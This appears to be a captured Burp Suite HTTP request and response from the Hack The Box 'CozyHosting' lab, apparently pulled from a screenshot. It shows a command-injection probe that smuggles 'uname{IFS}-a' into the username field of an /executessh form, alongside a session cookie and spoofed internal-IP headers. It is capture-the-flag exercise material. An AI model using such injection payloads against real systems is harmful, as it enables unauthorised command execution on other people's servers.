 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=A5F3458213AA4371641EFEE080756B7F
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18
19 host=10.10.16.2&username=uname{IFS}-a
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 18 Nov 2023 13:07:43 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: connect to
host 10.10.16.2 port 22: Connection timed out
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14